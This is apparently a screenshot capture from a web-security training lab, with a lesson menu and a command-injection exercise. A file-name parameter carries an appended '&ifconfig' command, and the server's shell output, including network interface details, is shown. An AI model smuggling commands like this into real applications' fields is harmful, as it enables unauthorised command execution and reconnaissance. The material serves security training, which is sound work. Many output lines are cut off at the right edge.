 Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
* It appears that you are on the right track. Commands that
may compromise the operating system have been disabled.
The following commands are allowed: netstat -a, dir, ls,
ifconfig, and ipconfig.
You are currently viewing: AccessControlMatrix.help"&"ifconfig
Select the lesson plan to view: AccessControlMatrix.help
View
ExecResults for '[/bin/sh, -c, cat "/usr/local/tomcat7/weba
Output...
ens33     Link encap:Ethernet  HWaddr 00:50:56:21:20:dd
          inet addr:192.168.152.180  Bcast:192.168.152.255
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:
          RX packets:22645 errors:0 dropped:0 overruns:0 fr
          TX packets:25681 errors:0 dropped:0 overruns:0 ca
          collisions:0 txqueuelen:1000
          RX bytes:2373310 (2.3 MB)  TX bytes:11576401 (11.
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:24404 errors:0 dropped:0 overruns:0 fr
          TX packets:24404 errors:0 dropped:0 overruns:0 ca
          collisions:0 txqueuelen:1000
          RX bytes:2080279 (2.0 MB)  TX bytes:2080279 (2.0
tun0      Link encap:UNSPEC  HWaddr 00-00-00-00-00-00-00-00
          inet addr:10.8.0.1  P-t-P:10.8.0.2  Mask:255.255.
          UP POINTOPOINT RUNNING NOARP MULTICAST  MTU:1500
          RX packets:0 errors:0 dropped:0 overruns:0 frame:
          TX packets:0 errors:0 dropped:0 overruns:0 carrie
          collisions:0 txqueuelen:100
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)